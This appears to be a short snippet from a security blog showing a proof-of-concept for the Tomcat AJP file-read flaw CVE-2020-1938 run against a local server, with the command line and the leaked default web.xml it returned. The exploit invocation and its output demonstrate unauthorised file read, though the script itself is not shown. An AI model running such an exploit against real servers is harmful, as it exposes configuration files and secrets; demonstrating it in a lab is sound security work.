 C:\Users\mi\Desktop>python CVE-2020-1938_POC.py 127.0.0.1 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
谢公子学安全
https://blog.csdn.net/qq_36119192